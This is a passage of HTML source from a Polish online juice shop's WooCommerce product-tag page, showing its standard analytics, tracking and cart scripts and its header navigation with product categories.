input[type=\"tel\"], .hustle-form input[name=\"phone\"], .et_pb_section input[type=\"tel\"], .xoo-el-container input[type=\"tel\"]","custom_button_selectors":".cartbounty-add-to-cart, .add_to_cart_button, .ajax_add_to_cart, .single_add_to_cart_button, .yith-wfbt-submit-button","consent_field":"","email_validation":"^[^\\s@]+@[^\\s@]+\\.[^\\s@]{2,}$","phone_validation":"^[+0-9\\s]\\s?\\d[0-9\\s-.]{6,30}$","nonce":"06d7ffb529","ajaxurl":"https://rubijuice.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=1769171791" id="cartbounty-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://rubijuice.com/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://rubijuice.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WBKSK2N2" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rubijuice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBKSK2N2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://rubijuice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rubijuice.com/wp-json/wp/v2/product_tag/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rubijuice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.166.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MM36PKRZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:6480551,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="3131750e-aa54-45be-a4e5-0bb1503cef67" data-blockingmode="auto" type="text/javascript" data-rocket-defer defer></script>
     
    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-10954739394"></script>
    <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-10954739394');
    </script>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1608173642978079', url);
fbq('init', '1608173642978079', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>		<!-- Facebook Pixel Code -->
		<script type="rocketlazyloadscript">
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '691526968941476');
					fbq( 'track', 'PageView' );
				</script>
					<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

				fbq('init', '1608173642978079', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.13"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://rubijuice.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://rubijuice.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="icon" href="https://rubijuice.com/wp-content/uploads/2022/03/fav_icon_2.png" sizes="32x32" />
<link rel="icon" href="https://rubijuice.com/wp-content/uploads/2022/03/fav_icon_2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rubijuice.com/wp-content/uploads/2022/03/fav_icon_2.png" />
<meta name="msapplication-TileImage" content="https://rubijuice.com/wp-content/uploads/2022/03/fav_icon_2.png" />
<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="archive tax-product_tag term-zdrowie term-89 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price elementor-default elementor-kit-9841">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM36PKRZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1608173642978079&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div data-rocket-location-hash="b24b512644cc60774aceb00b9d24fd44" class="website-wrapper">
									<header data-rocket-location-hash="c62deb0c5709144f1ab909abfbc477c2" class="whb-header whb-header_289272 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div data-rocket-location-hash="bbe49e9e3df14a896b564b3512d39a74" class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-flex-equal-sides">
	<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 130px;"><a href="https://rubijuice.com/sklep/" class="woodmart-nav-link"><span class="nav-link-text">Sklep</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link data-minify="1" rel="preload"  href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-70.css?ver=1769185614" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70" class="elementor elementor-70">
				<div class="wd-negative-gap elementor-element elementor-element-19e50e9 e-flex e-con-boxed e-con e-parent" data-id="19e50e9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fdef033 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="fdef033" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-cats-element">
					<div class="wd-grid-g wd-img-width wd-cats products woocommerce columns-6 elements-grid" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product first" data-loop="1">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/" class="category-image" aria-label="Category image">
				
				<picture class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-1.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-1.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-1.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Soki Rubi Juice <mark class="count">(28)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/">
					28 produktów					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/" class="category-link wd-fill" aria-label="Product category soki-rubi-juice"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product" data-loop="2">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/" class="category-image" aria-label="Category image">
				
				<picture class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-2.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-2.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-2.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Soki z Krajny <mark class="count">(18)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/">
					18 produktów					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/" class="category-link wd-fill" aria-label="Product category soki-z-krajny"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product last" data-loop="3">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/dla-dzieci/" class="category-image" aria-label="Category image">
				
				<picture loading="lazy" class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/Projekt-bez-nazwy-2024-09-25T141744.639.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="65" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/Projekt-bez-nazwy-2024-09-25T141744.639.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="65" height="65" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/Projekt-bez-nazwy-2024-09-25T141744.639.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Dla dzieci <mark class="count">(3)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/dla-dzieci/">
					3 produkty					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/dla-dzieci/" class="category-link wd-fill" aria-label="Product category dla-dzieci"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product first" data-loop="4">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/zestawy/" class="category-image" aria-label="Category image">
				
				<picture loading="lazy" class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-3.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-3.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-3.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Zestawy <mark class="count">(19)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/zestawy/">
					19 produktów					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/zestawy/" class="category-link wd-fill" aria-label="Product category zestawy"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product" data-loop="5">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/akcesoria/" class="category-image" aria-label="Category image">
				
				<picture loading="lazy" class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-6.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-6.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-6.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Akcesoria <mark class="count">(2)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/akcesoria/">
					2 produkty					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/akcesoria/" class="category-link wd-fill" aria-label="Product category akcesoria"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product last" data-loop="6">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/horeca/" class="category-image" aria-label="Category image">
				
				<picture loading="lazy" class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-4.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-4.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-4.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				HoReCa <mark class="count">(30)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/horeca/">
					30 produktów					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/horeca/" class="category-link wd-fill" aria-label="Product category horeca"></a>
			</div>

	</div>
											</div>
				</div>
											</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10480 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://rubijuice.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Porady i przepisy</span></a></li>
<li id="menu-item-10021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10021 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://rubijuice.com/oferta-sokow/" class="woodmart-nav-link"><span class="nav-link-text">Oferta</span></a></li>
<li id="menu-item-10185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10185 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://rubijuice.com/o-nas/" class="woodmart-nav-link"><span class="nav-link-text">O nas</span></a></li>
<li id="menu-item-10137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10137 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://rubijuice.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo">
	<a href="https://rubijuice.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="148" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%2054'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" /><noscript><img loading="lazy" width="148" height="54" src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-1i6oalgwneac9vdft24u">
			<a href="https://rubijuice.com/moje-konto/" title="Moje konto">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Moje konto			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9mp5r16t1azf0j9tx2s3" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-1 whb-jkqmf6ygg7jtum2nkeb4" title="My Wishlist">
	<a href="https://rubijuice.com/polubione/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Polubione			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener wd-style-text whb-rrpvv9a72h0su1l0wvc7">
	<a href="https://rubijuice.com/koszyk/" title="Koszyk">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-5lls3kkay20vz3591jg3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://rubijuice.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="148" height="54" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%2054'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" /><noscript><img loading="lazy" width="148" height="54" src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener wd-style-icon whb-kpvv01p49j6tf7sauscu">
	<a href="https://rubijuice.com/koszyk/" title="Koszyk">
		
			<span class="wd-tools-icon wd-icon-alt">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div data-rocket-location-hash="4a2fe321e990c94151b29af1c306d73b" class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
